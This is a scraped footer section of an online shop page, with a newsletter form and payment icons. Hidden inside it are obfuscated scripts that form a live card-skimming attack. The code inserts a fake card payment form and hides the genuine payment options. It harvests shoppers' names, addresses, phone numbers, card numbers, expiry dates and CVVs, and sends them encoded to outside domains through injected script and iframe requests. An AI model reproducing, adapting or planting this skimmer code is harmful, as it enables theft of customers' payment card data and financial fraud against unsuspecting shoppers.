_0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
                                                <h3>
                                                    Newsletter                                                </h3>
                                            </div>
                                            <div class="footer-column-content">
                                                <p>Join Our Mailing List</p>
                                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://qoosales.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Join our mailing list</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="youremail@domain.com"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>                                            </div>
                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                        <div class="footer-bottom">
                    <div class="page-main">
                        <!-- Adjustment for chatbox -->
                        <div class="copuright-outer" style="padding-right: 50px;">
                                                             <ul class="payment-icons">
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/discover.png" alt="discover" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/PayPal.png" alt="PayPal" /></a></li>
<!--<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/WeChat.png" alt="master" /></a></li>-->
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/Alipay.png" alt="visa" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/americanexpress.png" alt="americanexpress" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/visa.png" alt="visa" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://qoosales.com/media/wysiwyg/atmag001/payment/master.png" alt="master" /></a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 